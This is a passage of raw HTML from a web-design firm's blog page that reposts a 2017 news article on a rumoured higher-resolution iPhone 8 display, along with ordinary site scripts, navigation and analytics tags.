subsequent devices to maintain that 2x scaling on current devices. The rumored resolution here implies that iOS would be running at another order of magnitude of pixel destiny with 3x Retina assets. In other words, the iPhone... Continue Reading" />
		<meta property="og:site_name" content="Eloti Designs" />
		<!-- All in one Favicon 4.8 --><link rel="icon" href="https://elotidesigns.com/wp-content/uploads/2021/11/eloti-logo.png" type="image/png"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://elotidesigns.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://elotidesigns.com/blog/",
                "name": "What&#8217;s New?"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://elotidesigns.com/the-next-iphone-could-make-apples-retina-display-even-better/",
                "name": "The next iPhone could make Apple\u2019s Retina display even better"
            }
        }
    ]
}</script>

<meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">#wrap #footer{background-color:#111111;}#wrap #footer .footbot{background-color:#25272d;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-10197 single-format-standard   smooth-scroll wpb-js-composer js-comp-ver-7.0 vc_responsive" data-scrolls-value="380">

<!-- Start the #wrap div -->
<div id="wrap" class="">

	<header id="header" class="horizontal-w   sm-rgt-mn  ">
<div class="container">
<div class="col-md-3 col-sm-3 logo-wrap">
<div class="logo">
<a href="https://elotidesigns.com/"><img src="https://elotidesigns.com/wp-content/uploads/2019/10/Eloti-Designs-Logo-web-designer-port-harcourt-abija-lagos-nigeria.png" width="60" id="img-logo-w1" alt="Eloti Designs" class="img-logo-w1" style="width: 60px"></a><a href="https://elotidesigns.com/"><img src="https://elotidesigns.com/wp-content/uploads/2019/10/Eloti-Designs-Logo-web-designer-port-harcourt-abija-lagos-nigeria.png" width="60" id="img-logo-w2" alt="Eloti Designs" class="img-logo-w2" style="width: 60px"></a><span class="logo-sticky"><a href="https://elotidesigns.com/"><img src="https://elotidesigns.com/wp-content/uploads/2019/10/Eloti-Designs-Logo-web-designer-port-harcourt-abija-lagos-nigeria.png" width="60" id="img-logo-w3" alt="Eloti Designs" class="img-logo-w3"></a></span></div></div>
<nav id="nav-wrap" class="nav-wrap1 col-md-9 col-sm-9">
	<div class="container">
		<ul id="nav"><li id="menu-item-9666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9666"><a  href="https://elotidesigns.com/" data-description="">Home</a></li>
<li id="menu-item-38254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38254"><a  href="#" data-description="">Who we are</a>
<ul class="sub-menu">
	<li id="menu-item-9673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9673"><a  href="https://elotidesigns.com/about-us/" data-description="About Us">About us</a></li>
	<li id="menu-item-9668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9668"><a  href="https://elotidesigns.com/contact/" data-description="connect now">Contact us</a></li>
	<li id="menu-item-9669" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9669"><a  href="https://elotidesigns.com/blog/" data-description="share articles">What’s New?</a></li>
</ul>
</li>
<li id="menu-item-10960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10960"><a  href="#" data-description="">Offices</a>
<ul class="sub-menu">
	<li id="menu-item-10961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10961"><a  href="https://elotidesigns.com/web-designer-lagos/" data-description="">Web Designer Lagos</a></li>
	<li id="menu-item-10962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10962"><a  href="https://elotidesigns.com/web-designer-abuja/" data-description="">Web Designer Abuja</a></li>
	<li id="menu-item-10963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10963"><a  href="https://elotidesigns.com/web-design-port-harcourt/" data-description="">Web Designer Port Harcourt</a></li>
</ul>
</li>
<li id="menu-item-38255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38255"><a  href="#" data-description="">Our Services</a>
<ul class="sub-menu">
	<li id="menu-item-9675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9675"><a  href="https://elotidesigns.com/website-design/" data-description="">Website Design</a></li>
	<li id="menu-item-9691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9691"><a  href="https://elotidesigns.com/web-development/" data-description="">Web Development</a></li>
	<li id="menu-item-9674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9674"><a  href="https://elotidesigns.com/search-engine-optimization/" data-description="">SEO Optimization</a></li>
	<li id="menu-item-9688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9688"><a  href="https://elotidesigns.com/social-media-marketing/" data-description="">Social Media Marketing</a></li>
	<li id="menu-item-9665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9665"><a  href="https://elotidesigns.com/services/" data-description="Our Services">Services</a></li>
</ul>
</li>
<li id="menu-item-9672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9672"><a  href="https://elotidesigns.com/portfolio/" data-description="">Client Feedback</a></li>
<li id="menu-item-10964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10964"><a  href="https://elotidesigns.com/request-a-quote/" data-description="">Request a Quote</a></li>
</ul>	</div>
</nav>
</div>
		</header>
<!-- end-header -->

<section class="container page-content" >
<hr class="vertical-space2">
<section class="col-md-9 cntt-w">
<article class="blog-single-post">
<div class="post-trait-w"> <h1>The next iPhone could make Apple’s Retina display even better</h1> </div>
<div class="post post-10197 type-post status-publish format-standard hentry category-it-news">
<div class="au-avatar-box">
	
<div class="au-avatar"><img alt='' src='https://secure.gravatar.com/avatar/6527279521f3f19c0d61eb6cf35ff974?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6527279521f3f19c0d61eb6cf35ff974?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div>
	
<h6 class="blog-author"><strong>by</strong> <a href="https://elotidesigns.com/author/elotides/" title="Posts by Eloti Designs" rel="author">Eloti Designs</a> </h6>
</div>
		
<div class="postmetadata">
	<h6 class="blog-date"> </h6>
			<h6 class="blog-cat"><strong>in</strong> <a href="https://elotidesigns.com/category/it-news/" rel="category tag">iT news</a> </h6>
				<h6 class="blog-comments"> No Comments </h6>
				<h6 class="blog-views"> <i class="fa-eye"></i><span>656</span> </h6>
	</div>

<div>
<p id="TnqocG">The next iPhone — the one with the <a href="https://www.theverge.com/circuitbreaker/2017/7/30/16067172/next-iphone-screen-design-face-unlock-confirmed-homepod-firmware">bezel-less screen that leaked out</a> in the HomePod code over the weekend — might be getting a massive jump in screen resolution in addition to the  revamped design, according to a tweet from <a href="https://twitter.com/stroughtonsmith">developer Steve Troughton-Smith</a>. According to Troughton-Smith, there are references in the code for an upcoming iPhone with a functional resolution of 1125 x 2436, a number that gels with an <a href="https://9to5mac.com/2017/02/16/iphone-8-higher-pixel-density/">existing rumor</a> back in February from typically reliable KGI analyst Ming-Chi Kuo.  </p>
<div id="dwGCR0">
<blockquote class="twitter-tweet">
<p lang="en" dir="ltr">There are little tidbits in the OS suggesting upcoming iPhone will have a 3x screen at 1125&#215;2436. Hard to gauge what that will mean for devs <a href="https://t.co/SK8QjOAfDt">pic.twitter.com/SK8QjOAfDt</a></p>
<p>— Steve T-S (@stroughtonsmith) <a href="https://twitter.com/stroughtonsmith/status/892042013297790977">July 31, 2017</a>
</p></blockquote>
</div>
<p id="MhhkdW">As the mockup from <a href="https://9to5mac.com/2017/02/16/iphone-8-higher-pixel-density/"><em>9to5Mac</em></a> shows below, Kuo’s number assumes that a portion of the rumored 5.8-inch display will be portioned off as a virtual home button / function area, leaving a 5.15-inch chunk of the display as a functional screen. </p>
<figure class="e-image"><span class="e-image__inner"><br />
    <span class="e-image__image " data-original="https://cdn.vox-cdn.com/uploads/chorus_asset/file/8965929/screen_shot_2017_02_16_at_15_41_04.jpg"></p>
<p><img decoding="async" class="c-dynamic-image" src="[data-uri]" alt="" data-chorus-optimize-field="main_image" data-cid="site/dynamic_size_image-1501535208_4940_26864" data-cdata="{&quot;asset_id&quot;:8965929,&quot;ratio&quot;:&quot;*&quot;}"/><noscript><img decoding="async" src="https://cdn.vox-cdn.com/uploads/chorus_asset/file/8965929/screen_shot_2017_02_16_at_15_41_04.jpg" alt=""/></noscript></p>
<p>    </span></p>
<p>  </span></p>
<p>    <span class="e-image__meta"></p>
<p>        <cite><a href="https://9to5mac.com/2017/02/16/iphone-8-higher-pixel-density/">9to5Mac</a></cite></p>
<p>    </span></p>
</figure>
<p id="ZEXH6N">Assuming all this is true, then the iPhone 8 will offer a display that’s an order of magnitude better than current iOS devices. An iPhone 7, with a 1334 × 750 resolution on  a 4.7-inch display offers what Apple calls a “Retina display” at 326 ppi. An effectively 5.15-inch screen with the rumored 2436 x 1125 resolution would offer roughly 521 ppi. For comparison, the original iPhone ran at 480 x 320, which was doubled to 960 x 640 for the original Retina display on the iPhone 4, which has since grown to scale with the larger screen sizes that Apple has used in subsequent devices to maintain that 2x scaling on current devices. The rumored resolution here implies that iOS would be running at another order of magnitude of pixel destiny with 3x Retina assets. </p>
<p id="KSOJTh">In other words, the iPhone 8 could be as much of a visual leap forward from current-generation iPhones as the iPhone 4’s Retina display was from the original iPhone. It would also put Apple on par with more recent high-end Android phones like the Galaxy S8 (2960 x 1440) or the Google Pixel (1080 x 1920), which tend to offer more pixel-dense displays to help with functions like VR. </p>
<p id="ULnXUc">For now, this is a lot of speculation off a small grain of evidence. It’s still unknown whether that number is accurate, what size the iPhone 8’s screen will be, and whether or not any of the estimates regarding the effective screen size and function area are even true. </p>
</div>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="https://elotidesigns.com/the-next-iphone-could-make-apples-retina-display-even-better/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style>	

	
	<div class="post-sharing"><div class="blog-social">
		<span></span> 
		<a class="facebook" href="https://www.facebook.com/sharer.php?u=https://elotidesigns.com/the-next-iphone-could-make-apples-retina-display-even-better/&amp;t=The next iPhone could make Apple’s Retina display even better" target="blank"><i class="fa-facebook"></i></a>
		<a class="google" href="https://plusone.google.com/_/+1/confirm?hl=en-US&amp;url=https://elotidesigns.com/the-next-iphone-could-make-apples-retina-display-even-better/" target="_blank"><i class="fa-google"></i></a>
		<a class="twitter" href="https://twitter.com/intent/tweet?original_referer=https://elotidesigns.com/the-next-iphone-could-make-apples-retina-display-even-better/&amp;text=The next iPhone could make Apple’s Retina display even better&amp;tw_p=tweetbutton&amp;url=https://elotidesigns.com/the-next-iphone-could-make-apples-retina-display-even-better/" target="_blank"><i class="fa-twitter"></i></a>
		<a class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://elotidesigns.com/the-next-iphone-could-make-apples-retina-display-even-better/&amp;title=The next iPhone could make Apple’s Retina display even better&amp;source=Eloti Designs"><i class="fa-linkedin"></i></a>
		<a class="email mail-link" href="javascript:;" data-enc-email="?fhowrpg=Gur arkg vCubar pbhyq znxr Nccyr’f Ergvan qvfcynl rira orggre&obql=uggcf://rybgvqrfvtaf.pbz/gur-arkg-vcubar-pbhyq-znxr-nccyrf-ergvan-qvfcynl-rira-orggre/" data-wpel-link="ignore"><i class="fa-envelope"></i></a>
	</div></div>

<br class="clear"> 
<!-- End Tags --> 
<div class="next-prev-posts">
	  

</div><!-- End next-prev post -->

	

<div class="container rec-posts"><div class="col-md-12"><h3 class="rec-title">Recommended Posts</div></h3>			<div class="col-md-4 col-sm-4"><article class="rec-post">
				<figure></figure>
				<h5><a href="https://elotidesigns.com/tiktok-how-would-the-us-go-about-banning-the-chinese-app/">TikTok: How would the US go about banning the Chinese app?</a></h5>
				<p> </p>  
			</article></div>
					<div class="col-md-4 col-sm-4"><article class="rec-post">
				<figure></figure>
				<h5><a href="https://elotidesigns.com/garmin-confirms-services-upended-by-ransomware-attack-hacking/">Garmin Confirms Services Upended by Ransomware Attack | Hacking</a></h5>
				<p> </p>  
			</article></div>
					<div class="col-md-4 col-sm-4"><article class="rec-post">
				<figure></figure>
				<h5><a href="https://elotidesigns.com/amazon-gives-alexa-app-a-makeover-mobile-tech/">Amazon Gives Alexa App a Makeover | Mobile Tech</a></h5>
				<p> </p>  
			</article></div>
			

</div>
</article>
</section>
<!-- end-main-conten -->

	<aside class="col-md-3 sidebar">
		<div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Search</h4></div>
<form role="search" action="https://elotidesigns.com/" method="get" >
 <div>
   <input name="s" type="text" placeholder="Enter Keywords..." class="search-side " >
   <input type="submit" id="searchsubmit" value="Search" class="btn" />
</div>
</form></div><div class="widget">		<div class="widget-tabs"><div class="tab-hold tabs-wrapper"><ul id="tabs" class="tabset tabs">
										<li><a href="#tab-popular">Popular</a></li>
															<li><a href="#tab-recent">Recent</a></li>
														</ul><div class="tab-box tabs-container">
										<div id="tab-popular" class="tab tab_content" style="display: none;">
												<ul class="tab-list">
														<li>
																<div class="content">
									<a href="https://elotidesigns.com/uk-to-bring-in-drone-registration/">UK to bring in drone registration</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> </span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> 0 </span>
									</div>
								</div>
							</li>
														<li>
																<div class="content">
									<a href="https://elotidesigns.com/beyerdynamics-new-earphones-are-designed-to-lay-comfortably-flat-in-your-ears/">Beyerdynamic’s new earphones are designed to lay comfortably flat in your ears</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> </span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> 0 </span>
									</div>
								</div>
							</li>
														<li>
																<div class="content">
									<a href="https://elotidesigns.com/california-passes-strongest-net-neutrality-law-in-the-country/">California passes strongest net neutrality law in the country</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> </span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> 0 </span>
									</div>
								</div>
							</li>
														<li>
																<div class="content">
									<a href="https://elotidesigns.com/bitcoin-wallet-bitfi-withdraws-unhackable-claim/">Bitcoin wallet Bitfi withdraws &#8216;unhackable&#8217; claim</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> </span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> 0 </span>
									</div>
								</div>
							</li>
													</ul>
																	</div>
															<div id="tab-recent" class="tab tab_content" style="display: none;">
												<ul class="tab-list">
														<li>
																<div class="image"><a href="https://elotidesigns.com/cac-list-aggregators-free-250000-fg-cac-business-names-registration-msmes/"><img width="164" height="124" src="https://elotidesigns.com/wp-content/uploads/2020/10/cac-header-LIST-OF-AGGREGATORS-AND-STATE-FOCAL-PERSONS-FOR-THE-FREE-250000-FG-CAC-BUSINESS-NAMES-REGISTRATION-FOR-MSMEs-164x124.png" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="cac LIST OF AGGREGATORS AND STATE FOCAL PERSONS FOR THE FREE 250,000 FG CAC BUSINESS NAMES REGISTRATION FOR MSMEs" decoding="async" loading="lazy" /></a></div>
																<div class="content">
									<a href="https://elotidesigns.com/cac-list-aggregators-free-250000-fg-cac-business-names-registration-msmes/">LIST OF AGGREGATORS AND STATE FOCAL PERSONS FOR THE FREE 250,000 FG/CAC BUSINESS NAMES REGISTRATION FOR MSMEs</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> </span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> 0 </span>
									</div>
								</div>
							</li>
														<li>
																<div class="content">
									<a href="https://elotidesigns.com/tiktok-how-would-the-us-go-about-banning-the-chinese-app/">TikTok: How would the US go about banning the Chinese app?</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> </span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> 0 </span>
									</div>
								</div>
							</li>
														<li>
																<div class="content">
									<a href="https://elotidesigns.com/british-airways-pilots-vote-to-accept-jobs-deal/">British Airways pilots vote to accept jobs deal</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> </span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> 0 </span>
									</div>
								</div>
							</li>
														<li>
																<div class="content">
									<a href="https://elotidesigns.com/garmin-confirms-services-upended-by-ransomware-attack-hacking/">Garmin Confirms Services Upended by Ransomware Attack | Hacking</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> </span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> 0 </span>
									</div>
								</div>
							</li>
													</ul>
																	</div>
														</div></div></div>
		</div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Social</h4></div>			<div class="socialfollow">
			<a target="_blank" href="https://facebook.com/elotidesigns" class="facebook"><i class="fa-facebook"></i></a><a target="_blank" href="https://instagram.com/elotidesigns" class="instagram"><i class="fa-instagram"></i></a><a target="_blank" href="https://plus.google.com/+Elotidesigns" class="google-plus"><i class="fa-google-plus"></i></a><a target="_blank" href="https://www.linkedin.com/in/eloti/" class="linkedin"><i class="fa-linkedin"></i></a>			</div>	 
		  </div>	</aside>
<div class="white-space"></div>
</section>
<section id="pre-footer">
<section class="footer-instagram-bar">
<div class="container"><div class="row">
<div class="footer-instagram-text"><h6>Eloti Designs on Instagram</h6></div>
</div></div>
	<div class="instagram-feed">
		<ul></ul>		<div class="clear"></div>
	</div>	
</section><section class="footer-social-bar"><div class="container"><div class="row"><ul class="footer-social-items">
	<li><a target="_blank" href="https://facebook.com/elotidesigns" class="facebook"><i class="fa-facebook"></i><div><strong>facebook</strong><span>Join us on facebook</span></div></a></li><li><a target="_blank" href="https://instagram.com/elotidesigns" class="instagram"><i class="fa-instagram"></i><div><strong>instagram</strong><span>Join us on instagram</span></div></a></li><li><a target="_blank" href="https://plus.google.com/+Elotidesigns" class="google-plus"><i class="fa-google-plus"></i><div><strong>google-plus</strong><span>Join us on google-plus</span></div></a></li><li><a target="_blank" href="https://www.linkedin.com/in/eloti/" class="linkedin"><i class="fa-linkedin"></i><div><strong>linkedin</strong><span>Join us on linkedin</span></div></a></li></ul></div></div></section></section>

	<footer id="footer" >
	<section class="container footer-in">
	<div class="row">
		<div class="col-md-6"><div class="widget"><h5 class="subtitle">About us</h5>			<div class="textwidget"><p>Eloti Designs excels at custom design and front end development. We love taking on challenging projects that require full-on content strategy, thoughtful design, demanding development, and ongoing marketing.</p>
<p><strong style="color: #eee;"><i class="fa fa-home" aria-hidden="true"></i> 350, Maryland Mall, 360 Ikorodu-Ososun Rd, Anthony, Ikeja, Lagos<br />
</strong><br />
<strong style="color: #eee;"><i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:+2348036140158">+234 803 614 0158</a>; <a href="tel:+2348120142588">+234 812 014 2588</a></strong></p>
</div>
		</div><div class="widget">			<div class="socialfollow">
			<a target="_blank" href="https://facebook.com/elotidesigns" class="facebook"><i class="fa-facebook"></i></a><a target="_blank" href="https://instagram.com/elotidesigns" class="instagram"><i class="fa-instagram"></i></a><a target="_blank" href="https://plus.google.com/+Elotidesigns" class="google-plus"><i class="fa-google-plus"></i></a><a target="_blank" href="https://www.linkedin.com/in/eloti/" class="linkedin"><i class="fa-linkedin"></i></a>			</div>	 
		  </div><div class="widget">			<div class="textwidget"></div>
		</div></div>
	<div class="col-md-6"><div class="widget"><h5 class="subtitle">What&#039;s new</h5>		<div class="side-list"><ul>
				  <li>
		  <a href="https://elotidesigns.com/cac-list-aggregators-free-250000-fg-cac-business-names-registration-msmes/" title="LIST OF AGGREGATORS AND STATE FOCAL PERSONS FOR THE FREE 250,000 FG/CAC BUSINESS NAMES REGISTRATION FOR MSMEs"><img src="https://elotidesigns.com/wp-content/uploads/2020/10/cac-header-LIST-OF-AGGREGATORS-AND-STATE-FOCAL-PERSONS-FOR-THE-FREE-250000-FG-CAC-BUSINESS-NAMES-REGISTRATION-FOR-MSMEs-164x124.png" alt="cac LIST OF AGGREGATORS AND STATE FOCAL PERSONS FOR THE FREE 250,000 FG CAC BUSINESS NAMES REGISTRATION FOR MSMEs" class="landscape full easyweb_webnus_tabs_img" width="164" height="124" /></a>		  <h5><a href="https://elotidesigns.com/cac-list-aggregators-free-250000-fg-cac-business-names-registration-msmes/">LIST OF AGGREGATORS AND STATE FOCAL PERSONS FOR THE FREE 250,000 FG/CAC BUSINESS NAMES REGISTRATION FOR MSMEs</a></h5>
		  <p></p>
		  </li>
				  <li>
		  		  <h5><a href="https://elotidesigns.com/tiktok-how-would-the-us-go-about-banning-the-chinese-app/">TikTok: How would the US go about banning the Chinese app?</a></h5>
		  <p></p>
		  </li>
				  <li>
		  		  <h5><a href="https://elotidesigns.com/british-airways-pilots-vote-to-accept-jobs-deal/">British Airways pilots vote to accept jobs deal</a></h5>
		  <p></p>
		  </li>
		        </ul></div>	 
		</div></div>
		 </div>
	 </section>
	<!-- end-footer-in -->
	<section class="footbot">
<div class="container">
	<div class="col-md-6">
	<div class="footer-navi">
	 © 2022 Eloti Designs. All Rights Reserved. 	</div>
	</div>
	<div class="col-md-6">
	<div class="footer-navi floatright">
	<a href="https://elotidesigns.com/web-designer-lagos/">Web Designer Lagos</a>
<a href="https://elotidesigns.com/web-designer-abuja/">Web Designer Abuja</a>
<a href="https://elotidesigns.com/web-design-port-harcourt/">Web Designer Port Harcourt</a>
<a href="https://elotidesigns.com/request-a-quote/">Request Quote</a>
	</div>
	</div>
</div>
</section>	<!-- end-footbot -->
	</footer>
	<!-- end-footer -->
<span id="scroll-top"><a class="scrollup"><i class="fa-chevron-up"></i></a></span></div>
<!-- end-wrap -->
<!-- End Document
================================================== -->
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5c58e3527cf662208c9410b1/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10938619072"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10938619072');
</script>
<!-- Event snippet for Outbound click conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-10938619072/mexOCM--6IgYEMCp-N8o'});
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32336285-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-32336285-2');
</script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v13.0&appId=604032316653343&autoLogAppEvents=1"></script>	
        <div id="amm_drcfw_toast_msg"></div>
<link rel='stylesheet' id='thickbox-css' href='https://elotidesigns.com/wp-includes/js/thickbox/thickbox.css?ver=e5f5d5a256c2f33f9d81678ceb236d91' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//elotidesigns.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/elotidesigns.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"fb5b0f8e10","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-db","widget_icon_url":"","font_family":"Poppins","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"778a942b07","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+2348036140158","hover_text":"Phone","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 